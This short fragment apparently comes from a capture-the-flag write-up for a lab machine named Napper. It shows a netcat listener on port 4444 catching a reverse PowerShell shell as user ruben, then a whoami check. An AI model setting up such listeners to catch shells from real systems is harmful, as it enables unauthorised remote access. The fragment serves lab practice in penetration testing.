 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.240:57535
Windows PowerShell running as user ruben on NAPPER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
napper\ruben
PS C:\Windows\system32>